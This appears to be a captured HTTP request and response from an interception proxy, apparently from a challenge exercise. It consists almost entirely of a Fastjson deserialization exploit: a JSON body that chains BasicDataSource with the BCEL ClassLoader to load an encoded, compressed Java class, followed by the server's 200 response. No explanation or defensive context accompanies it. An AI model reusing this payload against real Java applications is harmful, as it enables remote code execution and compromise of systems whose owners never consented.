 Request
Raw Params Headers Hex
Content-Length: 1505
{{"@type":"com.alibaba.fastjson.JSONObject","a":{"@type":"org.apache.tomcat.dbcp.dbcp.BasicDataSource
","driverClassLoader":{"@type":"com.sun.org.apache.bcel.internal.util.ClassLoader"},"driverClassName":"$l$
8b$I$A$A$A$A$A$A$AmRQO$d3P$Y$3dw$ed$d6$ae$W$H$83$a1$e2t$h$82nSW6$KF$m$be$YM$MS$8c$
r$90$c5$Hrwm$b6$e2$d6$$$5dGx$f6$cf$f8$cc$L$Y$8d$fe$A$7f$94$f1$bbe$B$c45i$ef$fd$cewz$ce$f9n$e
e$ef$3f$df$7f$B$b0a$h0$b1$a8$e1$81$81$E$Wu$y$ZX$c6C$N$8ft$94uTdU$d5$f0$d8$80$81$t$g$9e2$a4
$b6$3c$df$8b$5e0$u$e5$ca$k$83$fa2$f8$e42d$9a$9e$ef$be$h$f5$dbn$b8$cb$db$3dB$b2$cd$40$f0$de$
k$P$3dY$8fA5$eazC$G$ad9$I$c4A$7d$93$c1xu$y$dcA$e4$F$3e$c1j$9f$7b$3e$c3$7c$f9c$f3$90$Iq$ab$c
7$fd$8e$e5D$a1$e7w6c$_$kv$886$3b$a1$cd$a0o$89$de8$99z$c4$c3$baL0$81$c6$uE$ee$bc$e1$F$d6$9
b$9d$L$7f$eaM9$R$X$9f$df$f2A$9c$96$a6$a6$7cN0$K$85$fb$da$93$e9$8d8uM$feIb$K7$Z$921$c2P$S$
a3$b0W$ecF$d1$60$c3$b2$ea$xv$ad$d1$b0ku$7b$bdV_$7b$be$d1X$b5$d7$d65$d4LXXa$98$be$9e$8a$
nm$b5$3d$dfj$f3a$97$na$J$Tu4h$ce$J$vM$acJ$df$x$g$3b$edCWD$M3$97$d0$87$91$Iy$7d$Z$b8$e3F$
XE$ae$5ci$fe$c7$a1$a9U$f7$d8$V$M$e5$89$a7$7e$Fz$I$G$c2$j$O$e9$8f$cc$80$9aQ$7cX$bb$n$X$$Jtw
L$c8G$B$93$tCu$86$aaU$aa$Y$ad$c9$ea$Z$d8$Jm$S$98$a6$af$bcj$EBE$K3$b43$cfI$c8b$96$d69zUB$
M$a4$91$c3$fcX$ea$Z$ad$92$95$fe$81D$eb$M$ca$feu$b99$e8D$bf$94K$e3$Wn$ff$p$a7$e3$O$rc$b1$d
c$X$b2$93$ac$e5$ac$ba$fd$N$c9$d4O$a4ZJVsZjVwZ$c9$aas$8a$f4$feW$e8$db$d5S$dc8$89$a9y$UHD
$89$z$X$u$b9$b4Ph$d8$3c$99$WH$b4H$9d$r$9aAF$90$a9$V$b2$5b$c0$5d$aa$8a$U$m$8f$7b$b4$bbO
$af$86$c4$81$86$82$ccT$8cg$u$fd$F$V$3f$8aV$8d$D$A$A"}}:"b"}
Response
Raw Headers Hex Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF
Content-Length: 11
Date: Tue, 18 May 2021 07:47:07 GM
Connection: close
Challenge 2